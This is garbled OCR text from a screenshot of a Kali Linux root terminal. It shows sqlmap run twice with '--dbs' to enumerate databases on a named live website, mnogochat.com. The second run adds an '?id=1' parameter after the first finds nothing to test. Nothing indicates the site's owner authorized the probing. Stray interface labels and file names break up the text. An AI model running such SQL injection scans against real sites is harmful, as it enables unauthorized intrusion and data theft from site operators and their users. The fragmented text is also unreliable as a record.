 Applications Places Terminal Mon 01:21 1
root@kali: ~
File Edit View Search Terminal Help
403 (Forbidden) - 3 times
SQL
[*] shutting down at 00:51:48
sparta 192.168.
nmap.txt
root@kali:~# sqlmap -u "https://mnogochat.com/ar/video-chat.php" --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
220.2-tool-output
[*] starting at 00:54:13
[00:54:13] [INFO] testing connection to the target URL
[00:54:14] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:54:14] [INFO] testing if the target URL is stable
[00:54:15] [INFO] target URL is stable
[00:54:15] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1')
kali project.docx
[*] shutting down at 00:54:15
root@kali:~# sqlmap -u "https://mnogochat.com/ar/video-chat.php?id=1" --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org